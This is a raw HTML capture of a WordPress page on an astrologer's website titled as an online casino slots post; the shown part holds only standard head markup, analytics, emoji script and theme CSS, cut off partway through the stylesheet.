

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/online-ports-best-online-casino-with-paypal-slot-machines/
body_size: 24624
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/online-ports-best-online-casino-with-paypal-slot-machines/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Online Ports best online casino with paypal &#038; Slot machines &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Online Ports best online casino with paypal &#038; Slot machines Comments Feed" href="https://subhashthapar.com/online-ports-best-online-casino-with-paypal-slot-machines/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/5305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/online-ports-best-online-casino-with-paypal-slot-machines/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=5305' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-ports-best-online-casino-with-paypal-slot-machines%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fonline-ports-best-online-casino-with-paypal-slot-machines%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar 